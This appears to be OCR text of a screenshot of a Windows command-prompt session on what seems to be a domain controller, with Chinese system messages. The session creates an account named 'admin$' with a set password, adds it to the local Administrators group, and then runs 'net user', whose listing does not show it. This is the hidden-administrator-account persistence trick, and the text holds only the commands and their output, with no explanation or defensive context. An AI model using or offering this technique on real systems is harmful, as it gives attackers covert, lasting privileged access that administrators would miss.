 C:\Users\Administrator>net user admin$ qaz123!@# /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators admin$ /add
命令成功完成。
C:\Users\Administrator>net user
\\WIN-ENS2UR5TR3N 的用户帐户
-------------------------------------------------------------------------------
Administrator            douser                   Guest
krbtgt
命令成功完成。
C:\Users\Administrator>_